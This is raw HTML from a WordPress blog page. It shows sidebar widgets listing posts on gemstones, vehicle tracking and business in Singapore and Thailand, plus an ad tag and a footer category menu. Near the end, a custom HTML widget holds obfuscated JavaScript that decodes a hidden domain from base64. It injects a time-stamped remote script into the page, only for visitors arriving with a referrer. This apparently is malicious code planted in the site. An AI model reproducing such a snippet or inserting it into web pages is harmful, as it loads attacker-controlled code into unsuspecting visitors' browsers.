						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="Tanzanite-Stone-and-tanzanite-ring" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring.jpg.pagespeed.ic.GGAhEbvkak.webp 1600w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-768x430.jpg.pagespeed.ic.Tk00mOKMcQ.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1536x860.jpg.pagespeed.ic.sginXZicOq.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-1100x620.jpg.pagespeed.ic.oSyHuB3Ugg.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-700x400.jpg.pagespeed.ic.BeKI7o7zEi.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xTanzanite-Stone-and-tanzanite-ring-45x25.jpg.pagespeed.ic.di8PwmakSs.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="heading-title-link">
							Tanzanite Stone: Meaning, Value and Buying Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" class="screen-reader-link">
						Tanzanite stone is one of the most beautiful and rare treasures on earth. With its rich purplish-blue color and rare one-source origin, tanzanite is a costly gemstone beloved by gemologists all around the world. Whether you purchase this as a Tanzanite Stone Ring or other style of Tanzanite Ring, you&#8217;ll have an invaluable keepsake for years to come. [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/tanzanite-stone-meaning-value-and-buying-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-12T15:22:29+05:30">January 12, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftanzanite-stone-meaning-value-and-buying-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176167">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176163 post type-post status-publish format-standard hentry category-goodread svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/choosing-the-right-vehicle-tracking-system-in-qatar/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="car-racing-4394450_640-1" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-1-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-1-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-1-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/car-racing-4394450_640-1-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="car-racing-4394450_640-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-1.jpg.pagespeed.ic.RWaOeGRNvC.webp 640w, https://www.vipspatel.com/wp-content/uploads/2026/01/xcar-racing-4394450_640-1-45x30.jpg.pagespeed.ic.10HbcvjqlF.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/choosing-the-right-vehicle-tracking-system-in-qatar/" class="heading-title-link">
							Choosing the Right Vehicle Tracking System in Qatar						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/choosing-the-right-vehicle-tracking-system-in-qatar/" class="screen-reader-link">
						Selecting the right vehicle tracking system is a critical decision for businesses in Qatar. The right solution can significantly improve fleet efficiency and reduce operational challenges. Understanding Business Requirements Before choosing a tracking system, businesses should evaluate: Fleet size Type of vehicles Industry-specific needs Budget constraints Key Features to Look For An effective vehicle tracking [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sarrakhany1" title="Posts by sarrakhany1" rel="author">sarrakhany1</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/choosing-the-right-vehicle-tracking-system-in-qatar/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-11T04:29:22+05:30">January 11, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-11T04:29:22+05:30">January 11, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fchoosing-the-right-vehicle-tracking-system-in-qatar%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176163">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-11" class="widget svq-articles-liked"><h3 class="widget-title"><span>Trending</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-168008 post type-post status-publish format-standard hentry category-beauty tag-gemstonejewelry tag-jewelry tag-sterlingsilverjewelry tag-turquoise tag-turquoise-jewelry tag-turquoise-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="A Walk Through The Tucson Bead Show-665623f6" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="60" src="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg" class="skip-lazy wp-post-image" alt="A Walk Through The Tucson Bead Show-665623f6" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6.jpg 750w, https://www.vipspatel.com/wp-content/uploads/2022/10/A-Walk-Through-The-Tucson-Bead-Show-665623f6-45x21.jpg 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="heading-title-link">
							Turquoise Gemstone Jewelry Collection &#8211; Rananjay Exports						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" class="screen-reader-link">
						Turquoise Jewelry is one of the ancient healing stones used for personal adornment and astrological benefits. The rare greenish blue-colored pectolite is celebrated for its enchanting powers among many crystal lovers. It is a hydrated phosphate of copper and aluminum that ranks 5 to 6 on the Mohs hardness scale. It is deemed a protective [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/ashleylop899" title="Posts by ashleylop899" rel="author">ashleylop899</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/turquoise-gemstone-jewelry-collection-rananjay-exports/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time><time class="modify-date updated hide hidden d-none" datetime="2022-10-20T10:31:06+05:30">October 20, 2022</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fturquoise-gemstone-jewelry-collection-rananjay-exports%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="168008">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165572 post type-post status-publish format-standard hentry category-marketing tag-singapore-investments svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2021/07/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore (1)-7dd6c002" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002.jpg.pagespeed.ic.f6dBmmzazB.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-768x432.jpg.pagespeed.ic.vfMXKp3aXL.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1536x864.jpg.pagespeed.ic.wWk2yKvZy0.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-1100x620.jpg.pagespeed.ic.KkUZxq8g5V.webp 1100w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-700x400.jpg.pagespeed.ic.YjzkhD_N2D.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/07/x6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore-1-7dd6c002-45x25.jpg.pagespeed.ic.-LBWrhsl_D.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="heading-title-link">
							6 Common Mistakes Foreign Investors Make when Starting a Business in Singapore						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" class="screen-reader-link">
						Singapore is recognised globally as a prime destination for foreign investors. Its business structure is well-developed, and its tax system is favourable to business owners. The government has a strong support system for entrepreneurs and provides legal protection for intellectual property rights. All of these conditions create an environment that is ideal for Singapore company [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-07-16T14:55:51+05:30">July 16, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F6-common-mistakes-foreign-investors-make-when-starting-a-business-in-singapore%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165572">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-165134 post type-post status-publish format-standard hentry category-marketing tag-business tag-business-trends-2021 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/">
					<img width="120" height="120" src="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp" class="svq-progressive__image wp-post-image skip-lazy" alt="business-trends-2021 (1)-b1aa93ed" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-120x120.jpg.pagespeed.ic.QD5TawHQYR.webp 120w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-55x55.jpg.pagespeed.ic.I8mVZYJJuW.webp 55w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-700x700.jpg.pagespeed.ic.6zc7_UhOxJ.webp 700w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-350x350.jpg.pagespeed.ic.MLum9AohXu.webp 350w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-240x240.jpg.pagespeed.ic.0Xzxgnhql4.webp 240w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-100x100.jpg.pagespeed.ic.4qilcsc5Sa.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2021/01/128x85xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.ZNxcQlcg_E.webp" class="skip-lazy wp-post-image" alt="business-trends-2021 (1)-b1aa93ed" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-scaled.jpg.pagespeed.ic.TjVB2ts_gg.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-768x512.jpg.pagespeed.ic.bfFMKEtJxN.webp 768w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-1536x1024.jpg.pagespeed.ic.PdUDgSOWp-.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-2048x1365.jpg.pagespeed.ic.4yts9swSv-.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2021/01/xbusiness-trends-2021-1-b1aa93ed-45x30.jpg.pagespeed.ic.11lKqMZSzJ.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="heading-title-link">
							8 Biggest Business Trends For 2021						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" class="screen-reader-link">
						2020 has been a year that represents aggressive and sustained volatility with a confluence of unexpected situations, including economic shifts and market disturbance confluence. The COVID-19 pandemic forces businesses to adjust their methods of operations to ensure survival. These adjustments become the trajectory and guidance of what 2021 should look like and what companies should [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/hansteo" title="Posts by hansteo" rel="author">hansteo</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/8-biggest-business-trends-for-2021/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2021-01-27T04:26:42+05:30">January 27, 2021</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T02:01:56+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F8-biggest-business-trends-for-2021%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165134">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-164987 post type-post status-publish format-standard hentry category-marketing tag-business-growth tag-covid-19 svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2020/11/Exploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-120x120.jpg.pagespeed.ic.A6LqCG-e8-.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="85" src="https://www.vipspatel.com/wp-content/uploads/2020/11/128x85xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic.Ku0o7s7oVp.webp" class="skip-lazy wp-post-image" alt="Exploring Potential Business Opportunities in Thailand Beyond COVID-19" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19.jpg.pagespeed.ic._4OkbFuQCp.webp 1920w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-768x512.jpg.pagespeed.ic.cADX5orb8i.webp 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-1536x1024.jpg.pagespeed.ic.aV2TzBJ_Qk.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2020/11/xExploring-Potential-Business-Opportunities-in-Thailand-Beyond-COVID-19-45x30.jpg.pagespeed.ic.asfMULrSCx.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="heading-title-link">
							Exploring Potential Business Opportunities in Thailand Beyond COVID-19						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" class="screen-reader-link">
						COVID-19 pandemic has affected Thailand’s economy and labor market. World Bank’s Thailand Economic Monitor predicted that it would take Thailand over two years to return to its pre-COVID-19 growth and domestic product output levels. Although the country has successfully curbed the pandemic tide over the last few months, the economy remains severely hit. Nevertheless, heavily [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/sheriseng" title="Posts by sheriseng" rel="author">sheriseng</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/exploring-potential-business-opportunities-in-thailand-beyond-covid-19/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-12T10:20:32+05:30">November 12, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:29:35+05:30">January 29, 2021</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fexploring-potential-business-opportunities-in-thailand-beyond-covid-19%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164987">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="adwidget_htmlwidget-3" class="widget AdWidget_HTMLWidget"><div style='text-align: center;'><script data-ad-client="ca-pub-3615464731447490" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></section>		</div>
	</div><!-- #primary -->



		</div>
	</div>
	
<footer class="svq-footer-section section-reveal svq-footer-widgets">
	<div class="svq-content--large">
					
<div class="widget-area row" role="complementary" aria-label="Footer">
			<div class="col-lg-3 col-md-6 widget__column">
			<div id="categories-9" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.vipspatel.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="3018">Android Tips</option>
	<option class="level-0" value="147">Articles</option>
	<option class="level-0" value="311">Beauty</option>
